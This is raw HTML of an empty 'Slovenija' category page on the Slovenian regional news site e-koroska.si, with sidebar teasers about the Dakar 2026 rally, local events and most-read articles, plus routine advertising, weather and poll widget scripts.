                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/obcasno-berem-blog-jozeta-p-damijana-ceprav-imam-o-njegovem-razumevanju-ekonomije-zelo-slabo-mnenje/" rel="bookmark" title="Občasno berem blog Jožeta P. Damijana (čeprav imam o njegovem razumevanju ekonomije zelo slabo mnenje)">Občasno berem blog Jožeta P. Damijana (čeprav imam o njegovem razumevanju&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/izrek/" rel="bookmark" title="Izrek"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-300x206.jpg 300w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-768x527.jpg 768w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-696x477.jpg 696w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-613x420.jpg 613w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah.jpg 1024w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Izrek"/></a></div>                <a href="https://e-koroska.si/rubrika/kolumna/" class="td-post-category">Kolumna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/izrek/" rel="bookmark" title="Izrek">Izrek</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/mag-roman-vodeb-povzetek-sojenja-v-novem-mestu/" rel="bookmark" title="mag. Roman Vodeb: Povzetek sojenja v Novem Mestu"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/05/Screenshot_20250519_151641_Facebook-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/05/Screenshot_20250519_151641_Facebook-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/05/Screenshot_20250519_151641_Facebook-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="mag. Roman Vodeb: Povzetek sojenja v Novem Mestu"/></a></div>                <a href="https://e-koroska.si/rubrika/kolumna/" class="td-post-category">Kolumna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/mag-roman-vodeb-povzetek-sojenja-v-novem-mestu/" rel="bookmark" title="mag. Roman Vodeb: Povzetek sojenja v Novem Mestu">mag. Roman Vodeb: Povzetek sojenja v Novem Mestu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/nobena-drzava-ni-popolnoma-zliberalizirana-in-tudi-nobena-drzava-ni-popolnoma-regulirana/" rel="bookmark" title="Nobena država ni popolnoma zliberalizirana in tudi nobena država ni popolnoma regulirana"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-300x206.jpg 300w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-768x527.jpg 768w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-696x477.jpg 696w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-613x420.jpg 613w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah.jpg 1024w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nobena država ni popolnoma zliberalizirana in tudi nobena država ni popolnoma regulirana"/></a></div>                <a href="https://e-koroska.si/rubrika/kolumna/" class="td-post-category">Kolumna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/nobena-drzava-ni-popolnoma-zliberalizirana-in-tudi-nobena-drzava-ni-popolnoma-regulirana/" rel="bookmark" title="Nobena država ni popolnoma zliberalizirana in tudi nobena država ni popolnoma regulirana">Nobena država ni popolnoma zliberalizirana in tudi nobena država ni popolnoma&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_9_696edea4e155f" data-td_block_id="td_uid_9_696edea4e155f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_9_696edea4e155f" data-td_block_id="td_uid_9_696edea4e155f"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://e-koroska.si/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Iskanje" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

</div>



        <!-- subcategory -->
        <div class="td-category-header td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://e-koroska.si/">Domov</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Slovenija</span></div></div>

                            <h1 class="entry-title td-page-title">Slovenija</h1>
                            
                    </div>
                </div>
                <div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Po najboljši oceni <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_11_696edea4e29c0" data-td_block_id="td_uid_10_696edea4e29bf" href="https://e-koroska.si/rubrika/slovenija/">Najnovejše</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_12_696edea4e29c1" data-td_block_id="td_uid_10_696edea4e29bf" href="https://e-koroska.si/rubrika/slovenija/?filter_by=featured">Izbrani prispevki</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_13_696edea4e29c2" data-td_block_id="td_uid_10_696edea4e29bf" href="https://e-koroska.si/rubrika/slovenija/?filter_by=popular">Najbolj brano</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_14_696edea4e29c3" data-td_block_id="td_uid_10_696edea4e29bf" href="https://e-koroska.si/rubrika/slovenija/?filter_by=popular7">Aktualno zadnjih 7 dni</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_15_696edea4e29c4" data-td_block_id="td_uid_10_696edea4e29bf" href="https://e-koroska.si/rubrika/slovenija/?filter_by=review_high">Po najboljši oceni</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_16_696edea4e29c5" data-td_block_id="td_uid_10_696edea4e29bf" href="https://e-koroska.si/rubrika/slovenija/?filter_by=random_posts">Naključno</a></li></ul></div></div>            </div>
        </div>

        
<div class="td-main-content-wrap">
    <div class="td-container">

        <!-- content -->
        <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                                <div class="td-ss-main-content">
                                    <div class="no-results td-pb-padding-side"><h2>Ni prispevkov</h2></div>                                                                       
                                    <!-- Infotrend add footer for category-->
                                    
                                    <!-- Če je zamejstvo echo rss -->
                                                                                                          
                                    				    				    
        <div class="wpb_raw_code wpb_content_element wpb_raw_html">
            <div class="wpb_wrapper">

                <div data-contentexchange-widget="tQ9rZJdqXAAujd2eP" data-contentexchange-count="6"></div>
                <script src="https://si.contentexchange.me/static/tracker.js" defer></script>

            </div>
        </div>				    
				                                    
                                </div>
                            </div>

                            <div class="td-pb-span4 td-main-sidebar">
                                <div class="td-ss-main-sidebar">
                                    <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- (c) 2000-2017 Gemius SA version 2.0: /e-koroska.si 300x250 X4, BMW Tactical Q3 Stay -->
<script language="javascript1.2" type="text/javascript">
//<![CDATA[
document.write('<scr'+'ipt src="//sigde.adocean.pl/_'+(new Date()).getTime()+'/ad.js?id=3DA2iT.TgkQqJWtlUMmMDGaA.kP1FjteujbOYl9VUOf.L7/nc=0/redir=" language="javascript"></scr'+'ipt>');
//]]>
</script></div></aside><div class="td_block_wrap td_block_21 td_block_widget td_uid_18_696edea4e2fdb_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_18_696edea4e2fdb" ><script>var block_td_uid_18_696edea4e2fdb = new tdBlock();
block_td_uid_18_696edea4e2fdb.id = "td_uid_18_696edea4e2fdb";
block_td_uid_18_696edea4e2fdb.atts = '{"limit":"3","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"4","category_ids":"","custom_title":"NOVOSTI","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_18_696edea4e2fdb_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_18_696edea4e2fdb_rand","tdc_css_class_style":"td_uid_18_696edea4e2fdb_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_18_696edea4e2fdb.td_column_number = "1";
block_td_uid_18_696edea4e2fdb.block_type = "td_block_21";
block_td_uid_18_696edea4e2fdb.post_count = "3";
block_td_uid_18_696edea4e2fdb.found_posts = "4759";
block_td_uid_18_696edea4e2fdb.header_color = "#";
block_td_uid_18_696edea4e2fdb.ajax_pagination_infinite_stop = "";
block_td_uid_18_696edea4e2fdb.max_num_pages = "1587";
tdBlocksArray.push(block_td_uid_18_696edea4e2fdb);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">NOVOSTI</span></h4></div><div id=td_uid_18_696edea4e2fdb class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/zgodovinska-zmaga-slovenskega-motosporta-na-reliju-dakar-2026/" rel="bookmark" title="Zgodovinska zmaga slovenskega motošporta na reliju Dakar 2026"><img width="150" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/oJclDW2o4ifFYZPwxDNyw41F1JkBiJwvdHop0tpZ-150x150.webp" alt="" title="Zgodovinska zmaga slovenskega motošporta na reliju Dakar 2026"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/zgodovinska-zmaga-slovenskega-motosporta-na-reliju-dakar-2026/" rel="bookmark" title="Zgodovinska zmaga slovenskega motošporta na reliju Dakar 2026">Zgodovinska zmaga slovenskega motošporta na reliju Dakar 2026</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/razno/" class="td-post-category">Razno</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T18:12:34+00:00" >19. januarja, 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Slovenija doživlja veličasten zgodovinski trenutek. Toni Mulec se z relija Dakar 2026 vrača kot najuspešnejši slovenski dirkač v zgodovini te legendarne preizkušnje neomajne vztrajnosti,...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/vabljeni-na-gledalisko-predstavo-paradiz-v-nd-mezica/" rel="bookmark" title="Vabljeni na gledališko predstavo PARADIŽ v ND Mežica"><img width="150" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/image004-8-150x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/image004-8-150x150.jpg 150w, https://e-koroska.si/wp-content/uploads/2026/01/image004-8-300x300.jpg 300w, https://e-koroska.si/wp-content/uploads/2026/01/image004-8-420x420.jpg 420w, https://e-koroska.si/wp-content/uploads/2026/01/image004-8.jpg 691w" sizes="(max-width: 150px) 100vw, 150px" alt="" title="Vabljeni na gledališko predstavo PARADIŽ v ND Mežica"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/vabljeni-na-gledalisko-predstavo-paradiz-v-nd-mezica/" rel="bookmark" title="Vabljeni na gledališko predstavo PARADIŽ v ND Mežica">Vabljeni na gledališko predstavo PARADIŽ v ND Mežica</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T18:08:13+00:00" >19. januarja, 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Vabimo vas na gledališko predstavo PARADIŽ, drugo abonmajsko uprizoritev sezone, ogled pa je mogoč tudi za izven.
📅 petek, 30. januar 2026, ob 19.30
📍 Narodni dom Mežica
🎭 grenka komedija...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/zmagal-sem-za-vse-vas/" rel="bookmark" title="Zmagal sem za vse vas"><img width="150" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/qnXLb9XJkJUgH6dZgICF13okYk0UfTByohxnsXTw-150x150.webp" alt="" title="Zmagal sem za vse vas"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/zmagal-sem-za-vse-vas/" rel="bookmark" title="Zmagal sem za vse vas">Zmagal sem za vse vas</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/razno/" class="td-post-category">Razno</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T10:54:47+00:00" >18. januarja, 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    






Noro. To je res noro.
Ne morem verjeti, da je konec Dakarja, da mi je uspelo, da sem zmagal. 

Zadnjih par dni je bilo zame izjemno...                </div>
            </div>

        </div>

        </div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- start slave -->
<div id="adoceansirbcjfwkmtz" style="margin-bottom: 20px;"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.ekoroska.si.ROS.Side bar 1 */
ado.slave('adoceansirbcjfwkmtz', {myMaster: 'fCFAylCahyBVMeybFIeFfgH3Xijv4funjj6YFvq3Oqn.L7' });
</script>
<!--  end slave  --></div></aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>ANKETA</span></h4>			<div class="textwidget">
        <div id="polls_ajax"></div>

        <script type="text/javascript">

        jQuery(document).ready(function($){

          $.ajax({
            type : "GET",
            url : "/wp-admin/admin-ajax.php",
            data : { action : "poll_request_handler" },
            success : function(response){

              $("#polls_ajax").html(response);

            }
          });

        });

        </script>
</div>
		</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>SLOVENJ GRADEC</span></h4>			<div class="textwidget"><div class="profkostyle" style="margin-bottom: 20px;" id="0">
	<script type="text/javascript" defer>
		var PROFKOozadje = "#ffffff";
		var PROFKOsirina = "100%";
		var PROFKOpisavaBarva = "#000000";
		var PROFKOpisavaVelikost = "15px";
		var PROFKOpisavaVrsta = "Roboto, sans-serif";
		var PROFKOokvir = "0px solid black";
			jQuery(document).ready(function ($) {
				$('a[href="http://www.pro-vreme.net/"]').hide();
			});
		document.write = function (str) {
			jQuery("#0").append(str);
		}

	</script>
	<script type="text/javascript" src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=1" defer></script>
	<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net - vreme za Slovenijo</a></noscript>
</div></div>
		</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="adoceansirogrmnmpvh"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.ekoroska.si.ROS.Side bar 2 */
ado.slave('adoceansirogrmnmpvh', {myMaster: 'fCFAylCahyBVMeybFIeFfgH3Xijv4funjj6YFvq3Oqn.L7' });
</script></div></aside>                                </div>
                            </div>
                        
        </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://e-koroska.si/"><img src="https://e-koroska.si/wp-content/uploads/2017/01/e-koroska-slogan.png" alt="" title="" /></a></div><div class="footer-text-wrap">Odgovorni urednik: Samo Vidovič<div class="footer-email-wrap">Kontaktirajte nas: <a href="/cdn-cgi/l/email-protection#9af3f4fcf5daffb7f1f5e8f5e9f1fbb4e9f3"><span class="__cf_email__" data-cfemail="0d64636b624d682066627f627e666c237e64">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ekoroska/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/e_koroska" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>NAJBOLJ BRANO</span></h4>			<div class="textwidget"><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/branko-grims-escp-daje-zeleno-luc-politicnemu-obracunavanju-preko-otrok/"
                    rel="bookmark" title="BRANKO GRIMS: ESČP daje zeleno luč političnemu obračunavanju preko otrok"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://e-koroska.si/wp-content/uploads/2025/03/Screenshot_20250307_092156_Facebook.jpg" title="BRANKO GRIMS: ESČP daje zeleno luč političnemu obračunavanju preko otrok"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/branko-grims-escp-daje-zeleno-luc-politicnemu-obracunavanju-preko-otrok/"
                        rel="bookmark" title="BRANKO GRIMS: ESČP daje zeleno luč političnemu obračunavanju preko otrok">BRANKO GRIMS: ESČP daje zeleno luč političnemu obračunavanju preko otrok</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/slovenija" class="td-post-category" style="color:#fff;">Slovenija</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="13. januarja, 2026" style="text-transform: lowercase;">13. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/literarni-vecer-z-ireno-pajnik-begus/"
                    rel="bookmark" title="Literarni večer z Ireno Pajnik Beguš"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://e-koroska.si/wp-content/uploads/2026/01/vabila_januar_2026_Stran_06-scaled-1.jpg" title="Literarni večer z Ireno Pajnik Beguš"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/literarni-vecer-z-ireno-pajnik-begus/"
                        rel="bookmark" title="Literarni večer z Ireno Pajnik Beguš">Literarni večer z Ireno Pajnik Beguš</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/dogodki" class="td-post-category" style="color:#fff;">Dogodki</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="14. januarja, 2026" style="text-transform: lowercase;">14. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/maratonske-etape-mesajo-strene-najhitrejsim/"
                    rel="bookmark" title="Maratonske etape mešajo štrene najhitrejšim"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://e-koroska.si/wp-content/uploads/2026/01/pVslUSiZimgHwnEVCC9ZBK1yC0oIusZmCgOMfY9t-scaled.webp" title="Maratonske etape mešajo štrene najhitrejšim"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/maratonske-etape-mesajo-strene-najhitrejsim/"
                        rel="bookmark" title="Maratonske etape mešajo štrene najhitrejšim">Maratonske etape mešajo štrene najhitrejšim</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/razno" class="td-post-category" style="color:#fff;">Razno</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="13. januarja, 2026" style="text-transform: lowercase;">13. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_20_696edea4e79d3_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_20_696edea4e79d3" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_20_696edea4e79d3 = new tdBlock();
block_td_uid_20_696edea4e79d3.id = "td_uid_20_696edea4e79d3";
block_td_uid_20_696edea4e79d3.atts = '{"limit":"3","sort":"comment_count","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"NAJBOLJ KOMENTIRANO","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_20_696edea4e79d3_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_20_696edea4e79d3_rand","tdc_css_class_style":"td_uid_20_696edea4e79d3_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_20_696edea4e79d3.td_column_number = "1";
block_td_uid_20_696edea4e79d3.block_type = "td_block_7";
block_td_uid_20_696edea4e79d3.post_count = "30";
block_td_uid_20_696edea4e79d3.found_posts = "4963";
block_td_uid_20_696edea4e79d3.header_color = "#";
block_td_uid_20_696edea4e79d3.ajax_pagination_infinite_stop = "";
block_td_uid_20_696edea4e79d3.max_num_pages = "1655";
tdBlocksArray.push(block_td_uid_20_696edea4e79d3);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">NAJBOLJ KOMENTIRANO</span></h4></div><div id=td_uid_20_696edea4e79d3 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/protest-proti-vetrnim-elektrarnam-na-ojstrici-v-svetu-pa-vedno-bolj-priljubljene/" rel="bookmark" title="Protest proti vetrnim elektrarnam na Ojstrici, v svetu pa vedno bolj priljubljene"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/05/energy-2181904_1920-e1494538780251.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/05/energy-2181904_1920-e1494538780251.jpg 938w, https://e-koroska.si/wp-content/uploads/2017/05/energy-2181904_1920-e1494538780251-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/05/energy-2181904_1920-e1494538780251-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Protest proti vetrnim elektrarnam na Ojstrici, v svetu pa vedno bolj priljubljene"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/protest-proti-vetrnim-elektrarnam-na-ojstrici-v-svetu-pa-vedno-bolj-priljubljene/" rel="bookmark" title="Protest proti vetrnim elektrarnam na Ojstrici, v svetu pa vedno bolj priljubljene">Protest proti vetrnim elektrarnam na Ojstrici, v svetu pa vedno bolj...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-12T05:00:55+00:00" >12. maja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/tozilstvo-v-celovcu-v-korist-elektrarnam-verbund/" rel="bookmark" title="Tožilstvo v Celovcu v korist elektrarnam Verbund"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/08/DSC_0266-1-2.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/08/DSC_0266-1-2.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_0266-1-2-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_0266-1-2-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Tožilstvo v Celovcu v korist elektrarnam Verbund"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/tozilstvo-v-celovcu-v-korist-elektrarnam-verbund/" rel="bookmark" title="Tožilstvo v Celovcu v korist elektrarnam Verbund">Tožilstvo v Celovcu v korist elektrarnam Verbund</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-29T07:05:48+00:00" >29. januarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/foto-razstava-cvetlicarskega-mojstra-andreja-rusa/" rel="bookmark" title="FOTO: Razstava cvetličarskega mojstra Andreja Rusa"><img width="100" height="56" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/11/Resized_20171126_175522.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/11/Resized_20171126_175522.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/11/Resized_20171126_175522-300x169.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/11/Resized_20171126_175522-768x432.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="FOTO: Razstava cvetličarskega mojstra Andreja Rusa"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/foto-razstava-cvetlicarskega-mojstra-andreja-rusa/" rel="bookmark" title="FOTO: Razstava cvetličarskega mojstra Andreja Rusa">FOTO: Razstava cvetličarskega mojstra Andreja Rusa</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-27T08:03:12+00:00" >27. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/tretja-razvojna-os-lani-le-obljube-bo-letos-kaj-vec/" rel="bookmark" title="Tretja razvojna os: lani le obljube, bo letos kaj več?"><img width="46" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/01/crack-1118098_1280.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/01/crack-1118098_1280.jpg 597w, https://e-koroska.si/wp-content/uploads/2017/01/crack-1118098_1280-199x300.jpg 199w, https://e-koroska.si/wp-content/uploads/2017/01/crack-1118098_1280-679x1024.jpg 679w" sizes="(max-width: 46px) 100vw, 46px" alt="" title="Tretja razvojna os: lani le obljube, bo letos kaj več?"/></a></div>
        <div class="item-details">
